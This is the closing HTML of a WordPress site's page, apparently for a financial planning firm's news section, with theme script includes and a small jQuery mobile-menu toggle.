<script type="text/javascript" src="https://news.southernhayfinancialplanning.com/wp-content/themes/tomdcore-v2/assets/js/footer-scripts.min.js?ver=1633085136" id="tomdcore_footer_scripts-js"></script>
<script type="text/javascript" src="https://news.southernhayfinancialplanning.com/wp-content/themes/tomd-original/build/js/app.js?ver=1642692008" id="app-js"></script>

<script>
// Mobile Menu Toggle
jQuery(document).ready(function() {
    jQuery('.sub-menu-toggle').click(function() {
        var icon = jQuery(this);
        icon.next().toggle();
        if (icon.text() === "+") {
            icon.text('-');
        } else {
            icon.text('+');
        }
    });

    jQuery('.burger-menu').click(function() {
        var menu = jQuery('.mobile-menu');
        menu.toggle();
    })

    jQuery(document).mouseup(function(e) {
        var sidebar = jQuery('.mobile-menu');
        // if the target of the click isn't the container nor a descendant of the container
        if (!sidebar.is(e.target) && sidebar.has(e.target).length === 0) {
            sidebar.hide();
        }
    })
});
</script>
</body>

</html>